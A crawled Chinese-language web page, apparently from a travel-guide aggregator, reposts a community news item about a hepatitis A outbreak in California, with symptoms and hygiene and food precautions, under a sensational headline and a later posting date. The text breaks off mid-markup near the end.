

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/lianmenggushi7/38584401.html
body_size: 5587
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="最近千万别南下!美国旅游胜地爆发致命甲肝疫情!18死500染病!整个州进入紧急状态!" />
    <meta name="description" content="[埃德蒙顿乐生活]埃德蒙顿地区的华人生活信息站，传送最新的生活资讯，告诉您最近的华人社团活动，新鲜实用，是埃德蒙顿地区的学习，工作，交通，休闲，娱乐，商家为一体的信息共享平台，各种信息应有尽有，让您的海外生活丰富多彩。官方微信：Edmont" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>最近千万别南下!美国旅游胜地爆发致命甲肝疫情!18死500染病!整个州进入紧急状态!-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>最近千万别南下!美国旅游胜地爆发致命甲肝疫情!18死500染病!整个州进入紧急状态!</h1>
            <p class="m41dm7p2z7">
              <em>2023-06-05 13:39:33</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: normal;font-size: 18px;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: normal;font-size: 18px;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">[埃德蒙顿乐生活]<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: normal;font-size: 18px;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">埃德蒙顿地区的华人生活信息站，传送最新的生活资讯，告诉您最近的华人社团活动，新鲜实用，是埃德蒙顿地区的学习，工作，交通，休闲，娱乐，商家为一体的信息共享平台，各种信息应有尽有，让您的海外生活丰富多彩。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: normal;font-size: 18px;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">官方微信：Edmontonhappy002</strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: normal;font-size: 18px;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">点击右上角，即可分享以及关注我们啦</strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);white-space: normal;font-size: 18px;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></span></p><blockquote style="padding: 10px 20px;max-width: 100%;border: 2px dotted rgb(225, 225, 225);white-space: normal;font-size: 18px;text-align: justify;color: rgb(255, 255, 255);line-height: 21px;font-family: 微软雅黑;box-shadow: rgb(225, 225, 225) 5px 5px 2px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(0, 187, 236);"><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">欢迎搜索添加微信好友<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">Edmontonhappy002</strong>，投稿，问题咨询，商业合作</span></p></blockquote><p><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">去年11月美国圣地亚哥流浪者所处的社区突发甲肝疫情，绝大多数病例为流浪者或吸毒者，但由于没有及时控制疫情，很快蔓延开来！</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">目前在加州共发现581起甲肝病例，该病毒已导致加州至少18人死亡，近500人住院，而抑制病毒的疫苗现在紧缺。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">10月13日周五，加州州长Jerry Brown已宣布加州处于紧急状态！</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">旧金山目前也出现了13例确诊病例。据悉这种病毒非常危险，对于已经患有其他肝脏疾病的人群尤其致命。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">不仅是流浪者和吸毒者，还有不少医务人员在照顾这些患者时也不幸被感染上了病毒。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">此次疫情已经被认为是超过二十年来，美国爆发的第二大最严重的甲肝疫情。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p><br></p><section data-id="1294" class="" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><fieldset style="margin-top: 2em;padding-top: 0.5em;padding-bottom: 0.5em;max-width: 100%;min-width: 0px;border: none;font-family: sans-serif;line-height: normal;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;font-size: 18px;font-family: inherit;font-weight: inherit;text-decoration: inherit;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 2px;margin-left: 10px;padding-right: 1em;padding-left: 1em;max-width: 100%;display: inline-block;font-size: 1em;font-family: inherit;height: 34px;float: left;line-height: 34px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(68, 150, 210);"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">患病症状</span></section></section><section class="" style="max-width: 100%;border-bottom-width: 2px;border-bottom-style: solid;border-bottom-color: rgb(68, 150, 210);height: 38px;font-family: inherit;font-weight: inherit;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></fieldset></section><p><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">甲肝，是一种发生于肝脏的急性感染疾病，对肝脏的损伤严重，甚至会引发并发症，导致死亡！<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">主要症状表现为：低热（大多在38℃一39℃之间）、疲劳乏力、食欲不振、恶心、黄疸(皮肤或眼睛泛黄)、腹痛、呕吐、尿液呈深色、粪便颜色偏浅等。其症状类似感冒，容易被忽视。从感染到发病，其潜伏期约为二至六周。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">约10至15%的病患，在初次感染后6个月内会出现复发症状。严重病患可能出现急性肝功能衰竭，这在老年患者中比较常见。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">甲肝病毒具有很高的传染性，并且一旦出现就能在环境中生存很长时间，通常通过受污染的食物，或者通过人与带有病菌粪便的接触传播。</span></p><p><br></p><section data-id="1294" class="" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><fieldset style="margin-top: 2em;padding-top: 0.5em;padding-bottom: 0.5em;max-width: 100%;min-width: 0px;border: none;font-family: sans-serif;line-height: normal;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;font-size: 18px;font-family: inherit;font-weight: inherit;text-decoration: inherit;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 2px;margin-left: 10px;padding-right: 1em;padding-left: 1em;max-width: 100%;display: inline-block;font-size: 1em;font-family: inherit;height: 34px;float: left;line-height: 34px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(68, 150, 210);"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">如何预防</span></section></section><section class="" style="max-width: 100%;border-bottom-width: 2px;border-bottom-style: solid;border-bottom-color: rgb(68, 150, 210);height: 38px;font-family: inherit;font-weight: inherit;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></fieldset></section><p><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">注意个人卫生；</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">使用完卫生间或者给宝宝换完尿布后，请洗手。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">在入厕之后一定要洗手，慎重与他人分享食物、饮料或者吸烟用品。<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">另外，建议进食前用洗手液洗手20秒，尤其是手指甲缝要认真清洗。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">注意接触公共厕所门把手、公交车扶手、电梯扶手等后洗手。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">在麦当劳、星巴克这样的连锁快餐店使用公共洗手间，及时消毒；</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">在接触过公共设置后，最好用消毒纸巾擦手，在进食前，可用免洗洗手液洗手消毒。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p><br></p><section data-id="1294" class="" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><fieldset style="margin-top: 2em;padding-top: 0.5em;padding-bottom: 0.5em;max-width: 100%;min-width: 0px;border: none;font-family: sans-serif;line-height: normal;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;font-size: 18px;font-family: inherit;font-weight: inherit;text-decoration: inherit;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="margin-top: 2px;margin-left: 10px;padding-right: 1em;padding-left: 1em;max-width: 100%;display: inline-block;font-size: 1em;font-family: inherit;height: 34px;float: left;line-height: 34px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(68, 150, 210);"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">注意饮食</span></section></section><section class="" style="max-width: 100%;border-bottom-width: 2px;border-bottom-style: solid;border-bottom-color: rgb(68, 150, 210);height: 38px;font-family: inherit;font-weight: inherit;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></fieldset></section><p><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">生海鲜（如虾类、蟹类、牡蛎、毛蚶等贝类）；</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">火锅里未煮熟的食物；</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">凉拌菜；<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">大排档、路边摊等；</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;">避免使用直饮水饮水。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 